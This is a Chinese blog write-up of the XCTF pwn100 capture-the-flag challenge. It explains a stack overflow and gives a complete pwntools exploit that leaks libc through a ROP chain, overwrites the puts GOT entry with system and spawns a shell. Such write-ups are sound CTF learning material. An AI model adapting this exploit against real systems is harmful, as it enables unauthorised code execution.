攻防世界 - pwn100 - WriteUp
发布于2019-08-07 11:53 阅读(894) 评论(0) 点赞(1) 收藏(2)
pwn100

checksec

寻找漏洞
sub_40063D 函数中获取输入存放到 v1 ,存在栈溢出漏洞
攻击思路
该程序中没用system函数,也没有binsh字符串,而且参数是经过寄存器传递的,所以要通过ROP来达成泄露 libc ,写入 /bin/sh 的操作
寄存器 rdi 中存放的是写入的地址,rsi 是写入的字节数,所以可以通过
pop rdi; ret
pop rsi; pop r15; ret
来控制写入
exp
#coding:utf-8
from pwn import *
from LibcSearcher import *
if len(sys.argv) == 3:
io = remote(sys.argv[1],int(sys.argv[2]))
elif len(sys.argv) == 2:
io = process(sys.argv[1])
readn = 0x40063D
start = 0x40068E
read_got = 0x601028
put_plt = 0x400500
put_got = 0x601018
length = 0x40
max_length = 200
bss = 0x601040
pop_rdi = 0x0000000000400763
pop_rsi_r15 = 0x0000000000400761
def stageone():
payload = 'A'*length+"AAAAAAAA"+p64(pop_rdi)+p64(read_got) \
+p64(put_plt)+p64(pop_rdi)+p64(bss) \
+p64(pop_rsi_r15)+p64(7)+p64(0)+p64(readn)+p64(start)
payload += "A"*(max_length-len(payload))
io.send(payload)
sleep(1)
io.send("/bin/sh")
print io.recvuntil("bye~")
return u64(io.recv()[1:-1].ljust(8,'\0'))
read_addr = stageone()
print "read address: ", hex(read_addr)
libc = LibcSearcher("read",read_addr)
libc_base = read_addr - libc.dump("read")
system_addr = libc_base + libc.dump("system")
sys = p64(system_addr)
print "system address: ",hex(system_addr)
def stagetwo():
payload = 'A'*length+"AAAAAAAA"+p64(pop_rdi)+p64(put_got) \
+p64(pop_rsi_r15)+p64(len(sys))+p64(0)+p64(readn)+p64(pop_rdi)+p64(bss) \
+p64(system_addr)+p64(start)
payload += "A"*(max_length-len(payload))
io.send(payload)
print io.recv()
io.send(sys)
stagetwo()
io.interactive()
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
所属网站分类: 技术文章 > 博客
作者:妖怪还我师傅
链接:https://www.pythonheidong.com/blog/article/10507/cf460aef72d66c234be6/
来源:python黑洞网
任何形式的转载都请注明出处,如有侵权 一经发现 必将追究其法律责任
昵称:
评论内容:(最多支持255个字符)
---无人问津也好,技不如人也罢,你都要试着安静下来,去做自己该做的事,而不是让内心的烦躁、焦虑,坏掉你本来就不多的热情和定力